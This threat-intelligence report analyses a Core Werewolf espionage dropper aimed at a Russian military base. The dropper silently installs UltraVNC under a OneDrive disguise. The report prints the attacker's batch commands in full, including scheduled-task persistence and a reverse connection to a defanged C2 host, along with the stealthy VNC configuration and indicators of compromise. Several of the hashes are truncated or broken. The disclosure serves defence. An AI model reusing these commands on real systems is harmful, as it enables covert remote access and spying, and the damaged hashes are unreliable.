
Threat Intelligence specialists from FACCT discovered on the VirusTotal platform a malicious file downloaded from Armenia (Gyumri) associated with the cyber spy group Core Werewolf . It is a self-extracting 7zSFX archive designed for hidden installation and launch of a legitimate remote access program – UltraVNC .
The intended target of the attack is the 102nd Russian military base. The following facts indicate this:

- as a bait document, a petition was used to allegedly nominate military personnel who distinguished themselves during the military military training for state awards, including the “Order of Courage”;

- The malicious file was uploaded to VirusTotal from Gyumri (Armenia), where the 102nd Russian military base is located.
Core Werewolf (PseudoGamaredon) is a cyber espionage group that actively attacks Russian organizations associated with the military-industrial complex and critical information infrastructure facilities. They were first spotted in August 2021. In March 2024, Core Werewolf attacked a Russian research institute engaged in weapons development. And in early April – a Russian defense plant. The group uses UltraVNC software in its campaigns .
All the details are in the technical blog of Dmitry Kupin , head of the malware analysis department of the Threat Intelligence department of FACCT
Technical details
7zSFX archive
The malicious file 7ZSfxMod_x86.exe is an executable file in PE32 format and is a self-extracting 7zSFX archive. This 7zSFX archive is designed to extract its contents into the %TEMP% directory and launch the obfuscated Batch file 5951402583331559.cmd.
When running the self-extracting archive 7ZSfxMod_x86.exe, the following commands are executed:
cmd.exe /c ren 5951402583331559 5951402583331559.cmd
cmd.exe /c copy /y “%CD% . ” “%CD%..”
cmd.exe /c cd %USERPROFILE%\AppData\Local\Temp & 5951402583331559.cmd
Contents of the 7zSFX archive:
- 5951402583331559 – obfuscated Batch file
- dl02W62Y82w52l62d0.nq42X02g82l12L22i7 – UltraVNC configuration file (UltraVNC.ini)
- Px69S29l29t79I69v3.ei89I49K79k99b89f2 – PDF decoy document (perevod.pdf)
- TX24Y94E94D44c14G1.pZ49A49n99p49Q79c0 – UltraVNC executable file (OneDrives.exe)
Judging by the date and time of the last modification of the contained files in the specified 7zSFX archive, it can be assumed that the attack could have begun earlier than April 15, 2024.
The file 7ZSfxMod_x86.exe was uploaded to VirusTotal 2024-04-15 16:17:23 UTC from Armenia (Gyumri) via the web interface (f7a179f4 – web).
Batch file

Functionality of Batch file 5951402583331559.cmd:
- To create a copy of the PDF file of the decoy document:
copy "Px69S29l29t79I69v3.ei89I49K79k99b89f2" "perevod.pdf" - Opening a decoy document to distract the victim’s attention:
start "" "%CD%\perevod.pdf" - Create a task in Windows Task Scheduler to shut down the OneDrives.exe process:
schtasks /create /f /tn "OneDrive Standalone Task-S-2-7-11-9087201647-12801647-72314017-012" /tr "taskkill /f /im OneDrives.exe" /sc daily /st 09:11 - Creating a copy of the UltraVNC executable file:
copy "TX24Y94E94D44c14G1.pZ49A49n99p49Q79c0" "OneDrives.exe" - To force end the OneDrives.exe task or process:
taskkill /im OneDrives.exe /f - Create a task in Windows Task Scheduler to run OneDrives.exe:
schtasks /create /f /tn "OneDrive Standalone Task-S-2-7-11-83520748-3029574812-2078745392-102" /tr "%HOMEDRIVE%%HOMEPATH%\AppData\Local\Temp\OneDrives.exe" /sc daily /st 09:12 - Creating a copy of the UltraVNC configuration file:
copy "dl02W62Y82w52l62d0.nq42X02g82l12L22i7" "UltraVNC.ini" - Run OneDrives.exe file:
start "" %HOMEDRIVE%%HOMEPATH%\AppData\Local\Temp\OneDrives.exe - Creating a task in the Windows Task Scheduler to run OneDrives.exe with parameters for connecting to the mailcommunity[.]ru:443 server:
schtasks /create /f /tn "OneDrive Standalone Update Task-S-2-7-11-99120212-424201842-3485024-093" /tr "%HOMEDRIVE%%HOMEPATH%\AppData\Local\Temp\OneDrives.exe -autoreconnect -id:%COMPUTERNAME%_%RANDOM% -connect mailcommunity[.]ru:443" /sc daily /st 09:13 - Running the OneDrives.exe file with parameters for connecting to the mailcommunity[.]ru:443 server:
start "" %HOMEDRIVE%%HOMEPATH%\AppData\Local\Temp\OneDrives.exe -autoreconnect -id:%COMPUTERNAME%_%RANDOM% -connect mailcommunity[.]ru:443
The executable file OneDrives.exe (TX24Y94E94D44c14G1.pZ49A49n99p49Q79c0) is a legitimate UltraVNC remote access program version 1.2.0.5.
Decoy document
The decoy document perevod.pdf is a petition containing a list of military personnel nominated for state awards, including the “Order of Courage” – for excellent service during the military military training, indicating their rank, full name and personal number.
UltraVNC
Attackers use legitimate UltraVNC software version 1.2.0.5 with the OneDrive application icon for hidden remote access to a compromised system.
PDB path: L:\UltraVNC_INSTALL_VS2013\ultravnc_test2\UltraVNC Project Root\UltraVNC\winvnc\Release\winvnc.pdb
- The UltraVNC.ini configuration file (dl02W62Y82w52l62d0.nq42X02g82l12L22i7) contains the following settings:
- [Permissions]
- [admin]
- FileTransferEnabled=1
- FTUserImpersonation=1
- BlankMonitorEnabled=0
- BlankInputsOnly=0
- DefaultScale=1
- UseDSMPlugin=0
- DSMPlugin=
- inConfig=
- primary=1
- secondary=0
- SocketConnect= 0
- HTTPConnect=0
- XDMCPConnect=0
- AutoPortSelect=0
- PortNumber=5612
- HTTPPortNumber=5800
- InputsEnabled=1
- LocalInputsDisabled=0
- IdleTimeout=0
- EnableJapInput=0
- RemoveAero=0
- DebugMode=0
- Avilog=0
- path=Y:
- DebugLevel=0
- AllowLoopback=0
- LoopbackOnly=0
- AllowShutdown=1
- AllowProperties=1
- AllowEditClients=1
- FileTransferTimeout=30
- KeepAliveInterval=5
- SocketKeepAliveTimeout=10000
- DisableTrayIcon=1
- MSLogonRequired=0
- NewMSLogon=0
- ConnectPriority=0
- QuerySetting=2
- QueryTimeout=10
- QueryAccept=0
- LockSetting=0
- RemoveWallpaper=0
- RemoveEffects=0
- Smoothing= 0
- [UltraVNC]
- passwd= edited
- passwd2=0000000000000000000
Network infrastructure
The attackers used the mailcommunity[.]ru domain as C2.
This domain was registered a year ago at the same time as another domain from the Core Werewolf group, which was used in a campaign in 2023. The day before the domain expired, the attackers extended it for another year and on the same day began using it to carry out attacks.
It is worth noting that the UltraVNC sample deployed, its configuration file and C2 address are the same as in previously disclosed attacks.
Related files
Threat Intelligence specialists from FACCT also discovered malicious executable files downloaded from Russia in March and April 2024 on the VirusTotal platform, which were previously undescribed droppers implemented in the Go language. Droppers have identical functionality and are designed to silently install and run the UltraVNC client.
The configuration file and the UltraVNC client match the hash sums with the files described above in the article, and the same domain is used as C2: mailcommunity[.]ru:443.
UPD: text updated on August 17 at 14:18.
Indicators of compromise
7ZSfxMod_x86.exe
MD5: b4644e784d384e419a270c8a44f41dd2
SHA-1: 210d1c0e007de3c5815b1188de989799ff6b511a
SHA-256: 0de3e1349b12a96a99784c45aebb f88012562545af6ade624e78d0ff2cfd5f35
5951402583331559 (5951402583331559.cmd)
MD5: d41d327f59c2f407a8e946d5bd333fc9
SHA-1: 36ccb806682d370baf8f0f0c7a6424601caaed9a
SHA-256: 93a08471ca2bdb89f980a5b1fb005e31bc1ca714e2da973b708d0b125d6edea
dl02W62Y82w52l62d0.nq42X02g82l12L22i7 (UltraVNC.ini)
MD5: e265d15a83e52b9ced30f6a9d747b388
SHA-1: 6e5a802e42674f6c8de74b7bea6024f637ff39e3
S HA-256: 20b23cc90cbfbef9bb7cedfbb1b75f24a03ba96af8c576263077501814df6376
TX24Y94E94D44c14G1.pZ49A49n99p49Q79c0 (OneDrives.exe)
MD5: d45bdf072094435bbb534b9a0c254af5
SHA-1: e1c24d8bfab674937f498701f8b25d07c56dada0
6: 2bac8b29b52f7ddd4fd19a1ace8bbc2e4ae4e834a41275fb5865eeb5ab805275
Droppers on Go:
Pdf.exe
MD5: 08b6f274e353ce8baba43624eb552736
SHA-1: 5b1b74b5fe12e11366b63c0d8bce9411330cfb48
SHA-256: fbcc9203d6ab0a8f8ccfe4fe91900f
Pdf.exe
MD5: df6accf05af177ac467ef9df45bfd19f
SHA-1: 12855d9329e3de89475acfeb4d77415fd703a123
SHA-256: 9b2ccd327c250d460d11b
Pdf.exe
MD5: 8ca78dd94dc795db041688a6eedf60a5
SHA-1: 70c9e8eccd43c6426cb9c86a4f76ad6d99d39dca
SHA-256: fbd4a8052a69221f27467904f83b6c36fadf0 d77043ac9d0e35b2be2e43ea3a2
Pdf.exe (Decree of the President of the Russian Federation dated March 11, 2024 No. 181.exe)
MD5: df6accf05af177ac467ef9df45bfd19f
SHA-1: 12855d9329e3de89475acfeb4d77415fd703a123
SHA-256: 900e98fddd61d4be45c24c559d2f6bc9b2ccd327c250d460d11b
Domain (C2):
mailcommunity[.]ru:443
IP address:
185.139.70[.]84
Additional indicators of compromise
File paths:
- %TEMP%\5951402583331559.cmd
- %TEMP%\Px69S29l29t79I69v3.ei89I49K79k99b89f2
- %TEMP%\perevod.pdf
- %TEMP%\dl02W62Y82w52l62d0.nq42X02g82l12L22i7
- %TEMP%\UltraVNC.ini
- %TEMP%\TX24Y94E94D44c14G1.pZ49A49n99p49Q79c0
- %TEMP%\OneDrives.exe
Processes:
- cmd.exe /c ren 5951402583331559 5951402583331559.cmd
- cmd.exe /c copy /y “%CD%*.*” “%CD%..”
- cmd.exe /c cd %USERPROFILE%\AppData\Local\Temp & 5951402583331559.cmd
- schtasks.exe /create /f /tn “OneDrive Standalone Task-S-2-7-11-9087201647-12801647-72314017-012” /tr “taskkill /f /im OneDrives.exe” /sc daily /st 09:11
- schtasks.exe /create /f /tn “OneDrive Standalone Task-S-2-7-11-83520748-3029574812-2078745392-102” /tr “%HOMEDRIVE%%HOMEPATH%\AppData\Local\Temp\OneDrives.exe” /sc daily /st 09:12
- schtasks.exe /create /f /tn “OneDrive Standalone Update Task-S-2-7-11-99120212-424201842-3485024-093” /tr “%HOMEDRIVE%%HOMEPATH%\AppData\Local\Temp\OneDrives.exe -autoreconnect -id:%COMPUTERNAME%%RANDOM% -connect mailcommunity[.]ru:443” /sc daily /st 09:13
- taskkill.exe /im OneDrives.exe /f
- OneDrives.exe -autoreconnect -id:%COMPUTERNAME%%RANDOM% -connect mailcommunity[.]ru:443
- timeout.exe /t 1
- timeout.exe /t 3
- timeout.exe /t 4
- timeout.exe /t 5
Tasks in Windows Task Scheduler:
- OneDrive Standalone Task-S-2-7-11-9087201647-12801647-72314017-012 – “taskkill /f /im OneDrives.exe”
- OneDrive Standalone Task-S-2-7-11-83520748-3029574812-2078745392-102 – “%HOMEDRIVE%%HOMEPATH%\AppData\Local\Temp\OneDrives.exe”
- OneDrive Standalone Update Task-S-2-7-11-99120212-424201842-3485024-093 – “%HOMEDRIVE%%HOMEPATH%\AppData\Local\Temp\OneDrives.exe -autoreconnect -id:%COMPUTERNAME%_%RANDOM% -connect mailcommunity[.]ru:443”
https://habr.com/ru/companies/f_a_c_c_t/articles/808143